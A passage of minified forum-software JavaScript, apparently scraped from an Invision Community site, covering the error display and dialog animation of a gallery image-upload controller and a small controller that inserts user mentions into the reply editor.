{ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('imageUploadErrors'),errorCount),subText:ips.pluralize(ips.getString('imageUploadErrorsDesc'),errorCount)});}},_updateDetailsWithErrors:function(fileID,errors){var panel=this.scope.find('#image_details_'+fileID);_.each(errors,function(error,field){panel.find('[data-errorField="'+field+'"]').text(error).show();if(field=='image_tags'||field=='image_credit'||field=='image_copyright'){panel.find('[data-errorField="'+field+'"]').closest('.ipsFieldRow').find('[data-role="addCopyrightCredit"]').click();}});},_enlargeUploadStep:function(callback){var wrapper=$('[data-role="submitWrapper"]');var dialogElem=this.scope.closest('.cGalleryDialog_outer > div');if(dialogElem.length){var dialogElemPos=ips.utils.position.getElemPosition(dialogElem);var viewportSize={width:$(window).width(),height:$(window).height()};var left=(viewportSize.width-dialogElem.width())/2;this.scope.closest('.cGalleryDialog_outer > div').css({width:'auto',maxWidth:'100%',position:'fixed',margin:0,top:dialogElemPos.absPos.top+'px',left:left+'px',right:viewportSize.width-(left+dialogElem.width())+'px'}).animate({left:'10px',right:'10px',bottom:'10px',top:'10px',},function(){wrapper.find('[data-role="images"]').css({opacity:"0.0001",}).show();if(callback){callback();}
wrapper.find('[data-role="images"]').animate({opacity:"1"});dialogElem.find('.ipsDialog_close').hide();$(document).trigger('contentChange',[wrapper]);});}
else
{if(callback){callback();}
$(document).trigger('contentChange',[wrapper]);}
this.scope.find('.cGalleryDialog').css({minHeight:"0",position:'absolute',top:"0",left:"0",right:"0",bottom:"0"});this.scope.closest('.ipsDialog_content').css({position:'absolute',top:"0",left:"0",right:"0",bottom:"0"});if(!wrapper.find('.cGallerySubmit_bottomBar').hasClass('ipsHide')){wrapper.find('.cGallerySubmit_bottomBar').removeClass('ipsHide').fadeIn();}
this._expanded=true;}});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1763070241
body_size: -5
content:
;(function($,_,undefined){"use strict";ips.controller.register('mention.front',{_managing:false,reactContainer:null,reactRoot:null,initialize(){this.on('click','[data-action="mentionUser"]',this.mention);},mention:function(e){e.preventDefault();let button=$(e.currentTarget);let element=$('<a>').attr({'href':button.attr('data-mentionuserlink'),'class':'ipsMention','data-mentionid':button.attr('data-mentionuserid'),'data-ipshover':'',}).text(button.attr('data-mentionusername'));element=$('<div/>').append(element).html()+"&nbsp; ";let feed=$(this.elem).closest(`[data-controller*="core.front.core.commentFeed"]`);let instance=feed.find('[data-role="replyArea"] [data-ipsEditorv5]');ips.ui.editorv5.getObjWithInit(instance,function(editor){editor.unminimize(()=>editor.insertHtml(element));});},});}(jQuery,_));;